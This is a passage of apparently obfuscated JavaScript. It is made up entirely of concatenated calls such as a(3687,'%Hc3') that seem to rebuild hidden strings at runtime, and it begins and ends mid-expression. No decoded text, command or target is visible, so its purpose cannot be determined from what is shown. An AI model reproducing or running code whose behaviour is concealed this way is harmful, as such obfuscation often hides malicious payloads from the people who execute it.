"cCPy")+a(3687,"%Hc3")+a(5656,"2Jw1")+a(3362,"vYY[")+a(5839,"8)Qd")+a(2788,"F4@X")+a(5569,"R2NF")+a(3546,"rS[T")+a(911,"Rp*a")+a(5428,"4[\x268")+a(1049,"x@^Q")+a(3302,"$G@w")+a(1628,"PP9w")+a(4682,"thTf")+a(5156,"B#Z[")+a(6189,"OnjW")+a(4171,"o6N]")+a(2273,"6MW[")+a(3843,"x@^Q")+a(5851,"PP9w")+a(880,"rS[T")+a(1823,"byfp")+a(4417,"ShXP")+a(5481,"UbXw")+a(4330,"PP9w")+a(5017,"F4@X")+a(1233,"PP9w")+a(628,"Rp*a")+a(5598,"OnjW")+a(4206,"thTf")+a(4712,"R2NF")+a(5232,"vYY[")+a(2437,"UbXw")+a(6286,"x@^Q")+
a(6268,"pz%q")+a(724,"PP9w")+a(1395,"]gPz")+a(1030,"pz%q")+a(6750,"i$u0")+a(6980,"6MW[")+a(728,"8)Qd")+a(1678,"2Jw1")+a(1771,"w8Pb")+a(2629,"w8Pb")+a(836,"fE*i")+a(2064,"vYY[")+a(6042,"lE3f")+a(2610,"]T\x26D")+a(6393,"1qSy")+a(5370,"6YJ6")+a(6450,"FiBW")+a(1433,"8)Qd")+a(6164,"%Hc3")+a(1653,"4[\x268")+a(607,"8)Qd")+a(4410,"Wj*D")+a(3190,"b95t")+a(6527,"2Jw1")+a(5085,"1qSy")+a(518,"PP9w")+a(5843,"1qSy")+a(2085,"sHni")+a(1742,"B#Z[")+a(1769,"pZXc")+a(1133,"QJZS")+a(6640,"PP9w")+a(1760,"MErr")+a(7020,
"4[\x268")+a(6779,"]gPz")+a(3215,"%Hc3")+a(2582,"Z@M3")+a(4660,"b95t")+a(5595,"Rp*a")+a(777,"$G@w")+a(4783,"i$u0")+a(6369,"Kx)D")+a(3083,"$G@w")+a(5616,"F4@X")+a(6820,"a5g9")+a(4997,"Rp*a")+a(6784,"R2NF")+a(3082,"Z@M3")+a(6213,"y2Wk")+a(3705,"Z@M3")+a(1557,"$F8r")+a(5043,"rS[T")+a(6957,"[0up")+a(5672,"pz%q")+a(5703,"o6N]")+a(5723,"b95t")+a(1679,"thTf")+a(5868,"R2NF")+a(2768,"UbXw")+a(646,"ShXP")+a(5002,"%Hc3")+a(5794,"]gPz")+a(3316,"vYY[")+a(2231,"8n9\x26")+a(2636,"vYY[")+a(6506,"$G@w")+a(4407,"ShXP")+
a(6871,"w8Pb")+a(2737,"sHni")+a(6878,"]T\x26D")+a(6436,"thTf")+a(3359,"rS[T")+a(3833,"%Hc3")+a(5162,"]T\x26D")+a(977,"Z@M3")+a(2174,"pZXc")+a(5981,"fE*i")+a(6986,"x@^Q")+a(2158,"pZXc")+a(3002,"Kx)D")+a(1636,"8)Qd")+a(4764,"F4@X")+a(932,"]T\x26D"))+(a(2977,"b95t")+a(2751,"o6N]")+a(6411,"XNW@")+a(6052,"[0up")+a(2105,"pz%q")+a(6873,"%Hc3")+a(1304,"o6N]")+a(1150,"cCPy")+a(5369,"8n9\x26")+a(4806,"a5g9")+a(3674,"XNW@")+a(4221,"85og")+a(4044,"y2Wk")+a(1167,"MErr")+a(4517,"FiBW")+a(5470,"F4@X")+a(7008,"b95t")+
a(4213,"pz%q")+a(462,"w8Pb")+a(2567,"ShXP")+a(2479,"FiBW")+a(2300,"R2NF")+a(4812,"6YJ6")+a(4488,"PP9w")+a(4070,"6MW[")+a(578,"Kx)D")+a(1278,"$F8r")+a(1506,"b95t")+a(3069,"o6N]")+a(6425,"V*Nr")+a(2630,"rS[T")+a(1160,"$G@w")+a(4688,"]T\x26D")+a(5013,"Z@M3")+a(1690,"[0up")+a(674,"Rp*a")+a(679,"FiBW")+a(4113,"cCPy")+a(4802,"5ZEr")+a(1259,"XNW@")+a(6177,"vYY[")+a(2679,"a5g9")+a(1180,"cCPy")+a(474,"[0up")+a(4388,"rS[T")+a(6854,"8)Qd")+a(4336,"2Jw1")+a(3436,"85og")+a(1404,"1qSy")+a(5019,"y2Wk")+a(6283,"$G@w")+
a(1033,"#z8@")+a(3377,"XNW@")+a(1510,"B#Z[")+a(1966,"QJZS")+a(5804,"1qSy")+a(3808,"85og")+a(4393,"F4@X")+a(4747,"Wj*D")+a(472,"cCPy")+a(5050,"vYY[")+a(1222,"pz%q")+a(2688,"8n9\x26")+a(856,"MErr")+a(1056,"thTf")+a(6516,"Kx)D")+a(4778,"fE*i")+a(6067,"1qSy")+a(3134,"pz%q")+a(6554,"cCPy")+a(3811,"85og")+a(1731,"UbXw")+a(5742,"rS[T")+a(1070,"x@^Q")+a(4052,"4[\x268")+a(4471,"a5g9")+a(6481,"vYY[")+a(3498,"x@^Q")+a(6394,"b95t")+a(1393,"8)Qd")+a(1920,"%Hc3")+a(3942,"MErr")+a(5220,"OnjW")+a(4598,"pZXc")+a(2175,
"B#Z[")+a(6683,"QJZS")+a(5607,"V*Nr")+a(6647,"Z@M3")+a(3308,"XNW@")+a(874,"4[\x268")+a(932,"]T\x26D")+a(6895,"8)Qd")+a(6426,"]gPz")+a(2775,"1qSy")+a(4259,"85og")+a(713,"$G@w")+a(5540,"QJZS")+a(776,"$G@w")+a(4555,"fE*i")+a(6434,"$F8r")+a(561,"pz%q")+a(4203,"cCPy")+a(1210,"6MW[")+a(4985,"UbXw")+a(7106,"cCPy")+a(3068,"Wj*D")+a(3606,"2Jw1")+a(6237,"V*Nr")+a(5351,"b95t")+a(3212,"byfp")+a(6194,"Rp*a")+a(2451,"[0up")+a(2846,"FiBW")+a(2657,"]T\x26D")+a(2375,"R2NF")+a(3029,"5ZEr")+a(973,"V*Nr")+a(5761,"FiBW")+
a(3612,"fE*i")+a(1764,"sHni")+a(1096,"8n9\x26")+a(3260,"w8Pb")+a(4095,"F4@X")+a(1952,"y2Wk")+a(4195,"w8Pb")+a(6898,"x@^Q")+a(6395,"#z8@")+a(3271,"o6N]")+a(4919,"R2NF")+a(5645,"OnjW")+a(5053,"]T\x26D")+a(3206,"Rp*a")+a(4583,"6YJ6")+a(2797,"a5g9")+a(6280,"5ZEr")+a(3020,"1qSy")+a(3851,"QJZS")+a(3947,"B#Z[")+a(745,"p\x26)2")+a(4459,"x@^Q")+a(1312,"Z@M3")+a(3566,"8n9\x26")+a(5928,"lE3f")+a(4626,"ShXP")+a(1066,"6YJ6")+a(5515,"F4@X")+a(3550,"sHni")+a(4443,"85og")+a(1610,"p\x26)2")+a(2399,"byfp")+a(859,"Kx)D")+
a(7011,"$G@w")+a(1949,"2Jw1")+a(730,"fE*i")+a(3667,"8n9\x26")+a(2644,"OnjW")+a(3604,"$F8r")+a(677,"8n9\x26")+a(5160,"V*Nr")+a(4885,"F4@X")+a(612,"MErr")+a(509,"thTf")+a(6226,"MErr")+a(5911,"Wj*D")+a(6331,"#z8@")+a(1414,"i$u0")+a(605,"fE*i")+a(1433,"8)Qd")+a(6648,"pZXc")+a(6344,"w8Pb")+a(1852,"i$u0")+a(2538,"6MW[")+a(3011,"%Hc3")+a(2028,"b95t")+a(2366,"pz%q")+a(746,"sHni")+a(827,"V*Nr")+a(1219,"FiBW")+a(4685,"PP9w")+a(2993,"[0up")+a(6684,"$F8r")+a(5953,"6YJ6")+a(4423,"Z@M3")+a(4041,"2Jw1")+a(828,"MErr")+
a(4717,"Rp*a")+a(2119,"6MW[")+a(6743,"cCPy")+a(6705,"$G@w")+a(1651,"F4@X")+a(6801,"5ZEr")+a(637,"OnjW")+a(3958,"#z8@")+a(2289,"6MW[")+a(3305,"]T\x26D")+a(4800,"fE*i")+a(991,"%Hc3")+a(3992,"a5g9")+a(6460,"b95t")+a(3031,"#z8@"))+(a(4638,"UbXw")+a(6850,"F4@X")+a(527,"y2Wk")+a(2095,"a5g9")+a(4225,"V*Nr")+a(2830,"Rp*a")+a(3054,"o6N]")+a(3059,"Kx)D")+a(2134,"i$u0")+a(5003,"Kx)D")+a(3375,"5ZEr")+a(4131,"XNW@")+a(3755,"[0up")+a(758,"Rp*a")+a(3131,"rS[T")+a(3713,"Kx)D")+a(3584,"MErr")+a(2191,"8)Qd")+a(4165,
"thTf")+a(3452,"R2NF")+a(6597,"rS[T")+a(1501,"F4@X")+a(4737,"rS[T")+a(5061,"5ZEr")+a(6066,"o6N]")+a(4604,"byfp")+a(2583,"B#Z[")+a(5308,"pZXc")+a(1854,"]gPz")+a(2685,"5ZEr")+a(4496,"FiBW")+a(3764,"ShXP")+a(3649,"]gPz")+a(1447,"Wj*D")+a(1976,"ShXP")+a(4907,"cCPy")+a(4411,"]gPz")+a(1697,"FiBW")+a(6592,"Z@M3")+a(2906,"%Hc3")+a(5848,"o6N]")+a(2719,"B#Z[")+a(2450,"%Hc3")+a(1431,"a5g9")+a(597,"Wj*D")+a(3955,"a5g9")+a(3718,"F4@X")+a(2013,"]T\x26D")+a(3387,"Z@M3")+a(683,"x@^Q")+a(3153,"FiBW")+a(6923,"rS[T")+
a(6160,"#z8@")+a(3115,"5ZEr")+a(1324,"PP9w")+a(902,"QJZS")+a(7119,"byfp")+a(3262,"$F8r")+a(3662,"]T\x26D")+a(6008,"cCPy")+a(2101,"o6N]")+a(2494,"1qSy")+a(4914,"8n9\x26")+a(719,"R2NF")+a(6104,"$G@w")+a(4566,"F4@X")+a(3032,"Kx)D")+a(2550,"w8Pb")+a(6576,"b95t")+a(5408,"$G@w")+a(857,"]T\x26D")+a(4435,"V*Nr")+a(5179,"vYY[")+a(2144,"XNW@")+a(2374,"[0up")+a(5181,"Wj*D")+a(4898,"o6N]")+a(5606,"6MW[")+a(3295,"V*Nr")+a(5362,"rS[T")+a(2570,"MErr")+a(2821,"F4@X")+a(4683,"F4@X")+a(2779,"[0up")+a(3017,"b95t")+
a(3009,"o6N]")+a(1123,"b95t")+a(5141,"y2Wk")+a(7025,"UbXw")+a(5396,"FiBW")+a(1936,"85og")+a(4832,"[0up")+a(1800,"lE3f")+a(2928,"vYY[")+a(5113,"PP9w")+a(1207,"B#Z[")+a(2902,"b95t")+a(3915,"w8Pb")+a(2714,"2Jw1")+a(4937,"FiBW")+a(2734,"]gPz")+a(4905,"MErr")+a(4562,"pz%q")+a(4951,"fE*i")+a(4591,"2Jw1")+a(6015,"PP9w")+a(4879,"pZXc")+a(1555,"#z8@")+a(2633,"i$u0")+a(4352,"5ZEr")+a(1012,"4[\x268")+a(1640,"8)Qd")+a(5865,"w8Pb")+a(2338,"$G@w")+a(2923,"y2Wk")+a(6966,"1qSy")+a(5381,"pz%q")+a(6260,"6YJ6")+a(4398,
"o6N]")+a(6209,"4[\x268")+a(2291,"[0up")+a(5383,"pZXc")+a(961,"OnjW")+a(2127,"6MW[")+a(4010,"p\x26)2")+a(4144,"2Jw1")+a(2908,"w8Pb")+a(4961,"%Hc3")+a(6587,"o6N]")+a(2939,"o6N]")+a(3320,"y2Wk")+a(5711,"p\x26)2")+a(3435,"6YJ6")+a(1194,"$F8r")+a(3523,"b95t")+a(5871,"FiBW")+a(1578,"%Hc3")+a(6565,"ShXP")+a(3980,"w8Pb")+a(4537,"lE3f")+a(663,"2Jw1")+a(5930,"OnjW")+a(5798,"vYY[")+a(3251,"B#Z[")+a(1331,"UbXw")+a(3414,"y2Wk")+a(5646,"F4@X")+a(2760,"Rp*a")+a(4287,"ShXP")+a(6312,"lE3f")+a(2855,"]gPz")+a(4106,
"OnjW")+a(4991,"]T\x26D")+a(5802,"sHni")+a(1188,"V*Nr")+a(1386,"[0up")+a(2162,"$G@w")+a(3258,"o6N]")+a(5417,"8)Qd")+a(2770,"QJZS")+a(2357,"]T\x26D")+a(4058,"%Hc3")+a(3342,"cCPy")+a(4866,"XNW@")+a(915,"[0up")+a(1714,"#z8@")+a(6517,"XNW@")+a(2645,"sHni")+a(3434,"6MW[")+a(6228,"$G@w")+a(5461,"]gPz")+a(4509,"MErr")+a(6936,"Rp*a")+a(5046,"PP9w")+a(4582,"XNW@")+a(4676,"Z@M3")+a(2065,"i$u0")+a(6064,"]gPz")+a(2665,"pz%q")+a(1486,"o6N]")+a(1257,"#z8@")+a(6437,"sHni")+a(2658,"[0up")+a(6037,"R2NF")+a(3E3,"UbXw")+
a(4759,"6YJ6")+a(4175,"w8Pb")+a(6588,"cCPy")+a(2010,"w8Pb")+a(4801,"o6N]")+a(6586,"p\x26)2")+a(587,"8n9\x26")+a(2038,"2Jw1")+a(3484,"MErr")+a(2239,"p\x26)2")+a(6829,"#z8@")+a(3402,"byfp")+a(5900,"6MW[")+a(2587,"85og")+a(5862,"Z@M3"))+(a(2651,"85og")+a(1081,"]gPz")+a(6651,"1qSy")+a(3678,"#z8@")+a(1861,"FiBW")+a(5110,"PP9w")+a(4886,"QJZS")+a(6455,"vYY[")+a(6236,"cCPy")+a(5993,"i$u0")+a(6557,"[0up")+a(4917,"#z8@")+a(1767,"#z8@")+a(6284,"OnjW")+a(6710,"F4@X")+a(5466,"OnjW")+a(466,"Kx)D")+a(3318,"Rp*a")+
a(4816,"$G@w")+a(1791,"o6N]")+a(4453,"pz%q")+a(5110,"PP9w")+a(2388,"R2NF")+a(2447,"8)Qd")+a(3532,"Z@M3")+a(3624,"XNW@")+a(1930,"B#Z[")+a(6892,"rS[T")+a(5405,"F4@X")+a(4403,"XNW@")+a(3121,"]T\x26D")+a(6581,"FiBW")+a(6556,"4[\x268")+a(5588,"]gPz")+a(3501,"5ZEr")+a(1151,"byfp")+a(6515,"byfp")+a(5436,"a5g9")+a(6754,"6MW[")+a(3828,"rS[T")+a(591,"Z@M3")+a(1455,"1qSy")+a(463,"y2Wk")+a(2459,"pz%q")+a(1409,"lE3f")+a(2953,"2Jw1")+a(2439,"FiBW")+a(740,"8n9\x26")+a(2536,"[0up")+a(5998,"Z@M3")+a(1926,"2Jw1")+
a(660,"B#Z[")+a(4523,"R2NF")+a(6253,"UbXw")+a(2512,"XNW@")+a(5589,"F4@X")+a(3165,"$F8r")+a(3854,"V*Nr")+a(2986,"5ZEr")+a(4599,"pZXc")+a(1369,"thTf")+a(3200,"$F8r")+a(5617,"B#Z[")+a(4681,"]T\x26D")+a(1860,"6YJ6")+a(2373,"OnjW")+a(1471,"8n9\x26")+a(3161,"%Hc3")+a(4798,"$F8r")+a(3151,"p\x26)2")+a(582,"b95t")+a(6984,"UbXw")+a(6893,"byfp")+a(6230,"$F8r")+a(3379,"sHni")+a(3273,"PP9w")+a(5064,"B#Z[")+a(4931,"b95t")+a(4107,"vYY[")+a(5949,"$F8r")+a(7102,"6MW[")+a(7110,"#z8@")+a(2640,"8n9\x26")+a(1028,"w8Pb")+
a(2089,"6YJ6")+a(3541,"5ZEr")+a(7105,"thTf")+a(5765,"6YJ6")+a(4975,"6YJ6")+a(3204,"]gPz")+a(6733,"2Jw1")+a(2940,"]T\x26D")+a(5387,"y2Wk")+a(2402,"]gPz")+a(2641,"R2NF")+a(3725,"byfp")+a(1988,"cCPy")+a(5669,"pz%q")+a(449,"byfp")+a(1020,"V*Nr")+a(2321,"$G@w")+a(1419,"vYY[")+a(4312,"PP9w")+a(5867,"fE*i")+a(2018,"$G@w")+a(2936,"MErr")+a(2409,"]gPz")+a(2474,"o6N]")+a(3183,"i$u0")+a(1956,"rS[T")+a(6101,"4[\x268")+a(747,"byfp")+a(503,"QJZS")+a(7092,"2Jw1")+a(3837,"UbXw")+a(2050,"2Jw1")+a(4790,"R2NF")+a(2296,
"i$u0")+a(1190,"2Jw1")+a(4220,"w8Pb")+a(3207,"PP9w")+a(4E3,"2Jw1")+a(5238,"Wj*D")+a(4708,"[0up")+a(2381,"1qSy")+a(517,"Wj*D")+a(4083,"w8Pb")+a(6389,"i$u0")+a(712,"1qSy")+a(4956,"B#Z[")+a(5354,"ShXP")+a(5056,"FiBW")+a(5827,"pz%q")+a(2295,"b95t")+a(5572,"pz%q")+a(4425,"p\x26)2")+a(2471,"Z@M3")+a(3233,"pZXc")+a(5674,"6YJ6")+a(1933,"6MW[")+a(4438,"b95t")+a(2655,"B#Z[")+a(3751,"#z8@")+a(677,"8n9\x26")+a(1830,"%Hc3")+a(6261,"x@^Q")+a(6988,"$F8r")+a(2119,"6MW[")+a(799,"sHni")+a(1522,"6YJ6")+a(741,"4[\x268")+
a(3474,"PP9w")+a(5573,"vYY[")+a(4306,"lE3f")+a(6804,"#z8@")+a(5477,"F4@X")+a(5732,"b95t")+a(3962,"QJZS")+a(1806,"Z@M3")+a(6686,"1qSy")+a(1094,"6MW[")+a(6802,"1qSy")+a(5132,"Kx)D")+a(2787,"Z@M3")+a(2834,"fE*i")+a(6756,"6MW[")+a(4229,"6MW[")+a(2781,"FiBW")+a(5091,"Z@M3")+a(3348,"byfp")+a(5264,"5ZEr")+a(4705,"]gPz")+a(4761,"]T\x26D")+a(770,"XNW@")+a(2772,"pZXc")+a(2460,"R2NF")+a(5343,"4[\x268")+a(2414,"$F8r")+a(5537,"85og")+a(1803,"Wj*D")+a(3028,"Z@M3")+a(7046,"lE3f")+a(2121,"4[\x268")+a(2872,"4[\x268")+
a(3927,"85og")+a(1903,"i$u0")+a(2034,"i$u0")+a(1439,"R2NF")+a(5758,"2Jw1")+a(6086,"OnjW")+a(4837,"$F8r")+a(6348,"thTf")+a(4468,"Z@M3")+a(6378,"OnjW")+a(4444,"lE3f")+a(1029,"#z8@")+a(1135,"6YJ6")+a(6288,"p\x26)2")+a(1855,"pz%q")+a(2497,"OnjW"))+(a(3420,"p\x26)2")+a(5914,"y2Wk")+a(4165,"thTf")+a(886,"lE3f")+a(3024,"F4@X")+a(5339,"byfp")+a(4689,"x@^Q")+a(2822,"p\x26)2")+a(1060,"FiBW")+a(5789,"[0up")+a(2008,"2Jw1")+a(6604,"$G@w")+a(3919,"2Jw1")+a(3132,"MErr")+a(5011,"V*Nr")+a(1453,"8)Qd")+a(4181,"4[\x268")+
a(5347,"OnjW")+a(6721,"cCPy")+a(2097,"$F8r")+a(4524,"OnjW")+a(763,"QJZS")+a(4903,"Rp*a")+a(4290,"8)Qd")+a(2880,"byfp")+a(3025,"R2NF")+a(2315,"OnjW")+a(2979,"6MW[")+a(6441,"y2Wk")+a(3225,"i$u0")+a(4329,"cCPy")+a(1638,"XNW@")+a(2865,"F4@X")+a(4481,"PP9w")+a(4641,"o6N]")+a(6335,"6MW[")+a(1507,"y2Wk")+a(5831,"y2Wk")+a(832,"OnjW")+a(3641,"MErr")+a(3487,"fE*i")+a(1292,"8n9\x26")+a(1925,"b95t")+a(1323,"o6N]")+a(1097,"byfp")+a(4527,"4[\x268")+a(5860,"8n9\x26")+a(6603,"o6N]")+a(3171,"4[\x268")+a(1061,"cCPy")+
a(3788,"2Jw1")+a(1045,"[0up")+a(4578,"6YJ6")+a(2747,"6MW[")+a(4718,"a5g9")+a(2597,"ShXP")+a(2193,"lE3f")+a(3542,"pZXc")+a(5652,"byfp")+a(1326,"UbXw")+a(3783,"lE3f")+a(1562,"b95t")+a(668,"6YJ6")+a(7070,"B#Z[")+a(3722,"w8Pb")+a(2914,"i$u0")+a(4707,"i$u0")+a(1044,"8n9\x26")+a(6998,"Kx)D")+a(4728,"w8Pb")+a(1421,"#z8@")+a(4366,"5ZEr")+a(638,"$F8r")+a(829,"XNW@")+a(5962,"#z8@")+a(4831,"QJZS")+a(5048,"OnjW")+a(5306,"lE3f")+a(4376,"ShXP")+a(4244,"QJZS")+a(5072,"pz%q")+a(4296,"fE*i")+a(6487,"5ZEr")+a(3651,
"6YJ6")+a(571,"Rp*a")+a(6943,"[0up")+a(2480,"[0up")+a(5817,"fE*i")+a(5415,"4[\x268")+a(1418,"QJZS")+a(1353,"o6N]")+a(5226,"pZXc")+a(1236,"pZXc")+a(5795,"F4@X")+a(2819,"lE3f")+a(6904,"a5g9")+a(4693,"pz%q")+a(5243,"]gPz")+a(3393,"8)Qd")+a(1796,"PP9w")+a(6314,"lE3f")+a(1768,"4[\x268")+a(838,"QJZS")+a(3646,"a5g9")+a(5496,"$F8r")+a(1533,"$F8r")+a(1548,"p\x26)2")+a(2962,"6MW[")+a(6130,"x@^Q")+a(6149,"1qSy")+a(4023,"8n9\x26")+a(5753,"2Jw1")+a(1503,"1qSy")+a(3006,"[0up")+a(814,"Z@M3")+a(2839,"Wj*D")+a(6162,
"4[\x268")+a(3555,"ShXP")+a(2907,"OnjW")+a(6318,"ShXP")+a(2831,"i$u0")+a(5437,"FiBW")+a(5836,"OnjW")+a(2236,"fE*i")+a(919,"PP9w")+a(5142,"sHni")+a(4890,"PP9w")+a(6991,"QJZS")+a(2150,"pz%q")+a(2114,"p\x26)2")+a(5082,"B#Z[")+a(1879,"MErr")+a(1299,"sHni")+a(2257,"x@^Q")+a(5021,"4[\x268")+a(2486,"pZXc")+a(3056,"rS[T")+a(511,"85og")+a(1694,"a5g9")+a(3090,"[0up")+a(5744,"1qSy")+a(4625,"p\x26)2")+a(4048,"$G@w")+a(3203,"cCPy")+a(640,"$G@w")+a(3431,"OnjW")+a(6811,"FiBW")+a(1736,"R2NF")+a(6810,"fE*i")+a(6400,
"1qSy")+a(3066,"6YJ6")+a(4775,"Wj*D")+a(4356,"Rp*a")+a(5691,"%Hc3")+a(7056,"PP9w")+a(3310,"Rp*a")+a(5045,"R2NF")+a(1643,"OnjW")+a(5024,"thTf")+a(3780,"pz%q")+a(1763,"#z8@")+a(4065,"Wj*D")+a(3892,"a5g9")+a(4373,"o6N]")+a(6169,"UbXw")+a(5982,"8)Qd")+a(6741,"Rp*a")+a(6861,"Wj*D")+a(5921,"8n9\x26")+a(3512,"6YJ6")+a(5047,"cCPy")+a(3936,"6YJ6")+a(3291,"rS[T")+a(7014,"UbXw")+a(3485,"w8Pb")+a(4540,"8)Qd")+a(3893,"pz%q")+a(6839,"UbXw")+a(701,"x@^Q")+a(4636,"%Hc3")+a(6783,"ShXP")+a(1316,"85og")+a(6926,"y2Wk")+
a(7026,"R2NF")+a(4348,"fE*i")+a(929,"F4@X")+a(495,"UbXw")+a(4346,"thTf")+a(6317,"fE*i")+a(5565,"6MW[")+a(2958,"ShXP")+a(6652,"fE*i")+a(6388,"i$u0")+a(3343,"Z@M3")+a(4149,"pZXc")+a(2199,"byfp")+a(1214,"$G@w")+a(1065,"4[\x268")+a(6108,"R2NF")+a(2845,"$F8r"))+(a(7034,"8n9\x26")+a(3827,"thTf")+a(3953,"QJZS")+a(3826,"i$u0")+a(4284,"p\x26)2")+a(5138,"vYY[")+a(4158,"$F8r")+a(3805,"p\x26)2")+a(2816,"pZXc")+a(485,"MErr")+a(1619,"o6N]")+a(3748,"Z@M3")+a(3371,"XNW@")+a(1417,"pZXc")+a(1798,"Rp*a")+a(5793,"cCPy")+
a(6097,"y2Wk")+a(6845,"w8Pb")+a(2267,"p\x26)2")+a(4667,"5ZEr")+a(5846,"[0up")+a(1216,"Wj*D")+a(4436,"fE*i")+a(1448,"8n9\x26")+a(6259,"V*Nr")+a(2358,"FiBW")+a(3394,"b95t")+a(3050,"rS[T")+a(2456,"]gPz")+a(6573,"ShXP")+a(2890,"QJZS")+a(4809,"OnjW")+a(1068,"]T\x26D")+a(6031,"6MW[")+a(4173,"rS[T")+a(6118,"V*Nr")+a(1695,"o6N]")+a(3354,"thTf")+a(5614,"rS[T")+a(559,"Kx)D")+a(5183,"%Hc3")+a(5694,"F4@X")+a(1251,"pz%q")+a(6526,"]T\x26D")+a(6033,"Wj*D")+a(871,"2Jw1")+a(3076,"1qSy")+a(4182,"i$u0")+a(2140,"$G@w")+
a(4056,"pZXc")+a(5293,"b95t")+a(2233,"]T\x26D")+a(2978,"[0up")+a(1809,"$G@w")+a(2808,"QJZS")+a(6731,"y2Wk")+a(5647,"x@^Q")+a(4662,"8n9\x26")+a(4820,"fE*i")+a(1644,"MErr")+a(6909,"Wj*D")+a(4860,"thTf")+a(2379,"i$u0")+a(6111,"4[\x268")+a(2126,"pz%q")+a(5778,"6MW[")+a(4719,"i$u0")+a(6955,"sHni")+a(4663,"byfp")+a(4844,"6MW[")+a(557,"i$u0")+a(1273,"6MW[")+a(5385,"$G@w")+a(2179,"8n9\x26")+a(1666,"b95t")+a(539,"5ZEr")+a(1265,"85og")+a(6726,"thTf")+a(4948,"fE*i")+a(6247,"thTf")+a(5018,"fE*i")+a(5891,"85og")+
a(4026,"Kx)D")+a(2826,"cCPy")+a(6800,"Kx)D")+a(445,"1qSy")+a(3860,"6MW[")+a(1042,"6MW[")+a(2975,"5ZEr")+a(1505,"thTf")+a(5853,"cCPy")+a(1490,"PP9w")+a(4353,"pz%q")+a(2075,"a5g9")+a(4732,"8)Qd")+a(2280,"OnjW")+a(7064,"B#Z[")+a(1146,"8)Qd")+a(454,"rS[T")+a(4359,"4[\x268")+a(4451,"thTf")+a(1408,"6MW[")+a(1898,"Wj*D")+a(3961,"x@^Q")+a(6321,"#z8@")+a(1512,"XNW@")+a(6001,"pz%q")+a(1595,"cCPy")+a(5725,"%Hc3")+a(2318,"8n9\x26")+a(3409,"R2NF")+a(1887,"lE3f")+a(2281,"x@^Q")+a(5495,"o6N]")+a(5273,"V*Nr")+a(1814,
"8)Qd")+a(6447,"a5g9")+a(4981,"i$u0")+a(4968,"4[\x268")+a(3849,"cCPy")+a(5523,"R2NF")+a(5177,"a5g9")+a(6254,"pz%q")+a(704,"w8Pb")+a(5493,"]T\x26D")+a(6306,"F4@X")+a(1271,"F4@X")+a(2129,"]T\x26D")+a(2707,"rS[T")+a(3172,"B#Z[")+a(4344,"MErr")+a(4100,"[0up")+a(5596,"1qSy")+a(3585,"OnjW")+a(3714,"[0up")+a(2310,"sHni")+a(6831,"6YJ6")+a(3829,"sHni")+a(5561,"FiBW")+a(848,"8)Qd")+a(3334,"6YJ6")+a(5830,"%Hc3")+a(6498,"Rp*a")+a(1504,"[0up")+a(5730,"F4@X")+a(3699,"y2Wk")+a(4276,"rS[T")+a(5325,"x@^Q")+a(3619,
"y2Wk")+a(811,"y2Wk")+a(5504,"Wj*D")+a(3982,"Kx)D")+a(2306,"85og")+a(5263,"Kx)D")+a(621,"XNW@")+a(4285,"y2Wk")+a(3751,"#z8@")+a(4794,"B#Z[")+a(3351,"#z8@")+a(1413,"PP9w")+a(4035,"Z@M3")+a(1193,"R2NF")+a(5618,"B#Z[")+a(1469,"y2Wk")+a(3520,"QJZS")+a(2163,"8n9\x26")+a(2160,"R2NF")+a(4609,"85og")+a(6013,"QJZS")+a(5391,"%Hc3")+a(6142,"pz%q")+a(1289,"#z8@")+a(1826,"XNW@")+a(5289,"V*Nr")+a(2133,"Kx)D")+a(2946,"pZXc")+a(7073,"8n9\x26")+a(1746,"Wj*D")+a(3072,"fE*i")+a(4390,"B#Z[")+a(766,"OnjW")+a(3412,"a5g9")+
a(3147,"vYY[")+a(550,"rS[T")+a(5420,"a5g9")+a(6187,"R2NF")+a(5129,"o6N]")+a(4873,"6MW[")+a(6017,"Kx)D")+a(1203,"85og")+a(3991,"PP9w")+a(3256,"2Jw1")+a(6760,"V*Nr")+a(6938,"byfp")+a(5555,"Rp*a")+a(6152,"UbXw")+a(3923,"UbXw")+a(949,"4[\x268")+a(6049,"p\x26)2")+a(3098,"rS[T"))+(a(1129,"F4@X")+a(3198,"8n9\x26")+a(6638,"XNW@")+a(2791,"$F8r")+a(3280,"Rp*a")+a(1607,"5ZEr")+a(1302,"i$u0")+a(501,"5ZEr")+a(6200,"p\x26)2")+a(896,"[0up")+a(4850,"PP9w")+a(5751,"%Hc3")+a(2290,"$F8r")+a(534,"V*Nr")+a(1989,"]T\x26D")+
a(6423,"Rp*a")+a(1650,"]gPz")+a(2530,"byfp")+a(3073,"V*Nr")+a(3490,"]gPz")+a(2926,"MErr")+a(1377,"B#Z[")+a(4341,"PP9w")+a(4786,"XNW@")+a(2186,"$F8r")+a(1031,"Kx)D")+a(4751,"V*Nr")+a(987,"rS[T")+a(939,"ShXP")+a(614,"]T\x26D")+a(3491,"2Jw1")+a(5462,"8n9\x26")+a(3239,"6MW[")+a(1701,"R2NF")+a(5724,"Z@M3")+a(4912,"$G@w")+a(4792,"8n9\x26")+a(2428,"8n9\x26")+a(1470,"i$u0")+a(6368,"8)Qd")+a(4589,"]T\x26D")+a(1380,"Rp*a")+a(6282,"$F8r")+a(2673,"byfp")+a(5118,"i$u0")+a(3058,"MErr")+a(6315,"x@^Q")+a(1584,"V*Nr")+
a(5650,"F4@X")+a(1569,"cCPy")+a(1181,"Kx)D")+a(1663,"$G@w")+a(648,"i$u0")+a(3106,"UbXw")+a(536,"4[\x268")+a(659,"$F8r")+a(6232,"sHni")+a(3902,"UbXw")+a(2275,"8n9\x26")+a(6969,"thTf")+a(4103,"8n9\x26")+a(5106,"]T\x26D")+a(6525,"Kx)D")+a(4888,"fE*i")+a(1627,"5ZEr")+a(1069,"[0up")+a(4161,"8n9\x26")+a(4050,"Z@M3")+a(2255,"i$u0")+a(2136,"p\x26)2")+a(1474,"]T\x26D")+a(6095,"sHni")+a(3268,"F4@X")+a(1802,"85og")+a(6267,"]gPz")+a(664,"5ZEr")+a(985,"p\x26)2")+a(5643,"cCPy")+a(2181,"6MW[")+a(3694,"Z@M3")+a(5991,
